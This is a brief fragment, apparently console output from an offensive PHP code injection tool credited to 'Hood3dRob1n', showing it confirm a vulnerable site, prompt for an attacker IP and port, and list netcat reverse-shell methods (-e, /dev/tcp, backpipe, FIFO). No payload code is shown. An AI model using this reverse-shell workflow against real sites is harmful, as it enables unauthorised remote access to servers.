 Path found, now to check for vuln....
</html>Hood3dRob1n
Regex found, site is vulnerable to PHP Code Injection!
About to try and inject reverse shell....
what IP to use?
192.168.1.68
What PORT?
4444
OK, open your local listener and choose the method for back connect:
1) NetCat -e
2) NetCat /dev/tcp
3) NetCat Backpipe
4) NetCat FIFO
5) Exit
#? 1